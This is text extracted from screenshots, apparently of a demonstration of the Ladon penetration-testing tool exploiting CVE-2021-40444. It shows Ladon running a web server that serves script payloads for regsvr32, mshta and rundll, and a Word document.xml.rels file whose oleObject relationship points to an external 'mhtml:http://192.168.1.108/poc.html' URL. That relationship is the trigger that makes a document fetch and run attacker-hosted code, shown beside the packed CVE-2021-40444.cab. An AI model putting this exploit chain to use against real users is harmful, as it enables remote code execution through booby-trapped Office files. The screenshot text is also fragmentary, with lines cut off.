 管理员: C:\Windows\system32\cmd.exe - Ladon web 80
C:\Users\k8gege>Ladon web 80
Ladon 8.8
Start: 2021-09-14 09:00:37
Runtime: .net 4.0 me: x86 OS: x86
OS Name: Microsoft Windows 7 旗舰版
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 6780 CurrentProcess: Ladon
FreeSpace: Disk C:\ 1186 MB
Load WebSer
Web Server Running...
Path: C:\Users\k8gege\
http://192.168.1.108:80
GetInfo:
/ip.txt or ip.jpg Get Target
/getstr/AnyString Get Request
/getb64/AnyString Base64 Enc
/deb64/Base64String Base64 Dec
Payload:
/calc.sct regsvr32 mshta rund
/calc2.sct pubprn.vbs
/calc.hta mshta
*C:\Users\Administrator\Downloads\document.xml.rels - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
test.bat new 11 new 12 pocexp.txt new 13 document.xml.rels
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="r
"http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/theme1.xml"/>
"http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="webSettings.x
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xm
="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/><Rel
"http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target=
"mhtml:http://192.168.1.108/poc.html!x-usc:http://192.168.1.108:80/poc.html" TargetMode="External"/><Re
CVE-2021-40444.cab - WinRAR
文件(F) 命令(C) 工具(S) 收藏夹(O) 选项(N) 帮助(H)
添加 解压到 测试 查看 删除 查找 向导 信息 扫描病毒 注释 自解压格式
CVE-2021-40444.cab\word\_rels - ZIP 压缩文件, 解包大小为 75,147 字节
名称 大小 压缩后大小 类型 修改时间
.. 文件夹
document.xml.rels 1,325 337 XML 文档 2021/9/1 12:21
document.xml.rels 修改日期: 20
XML 文档 大小: 1.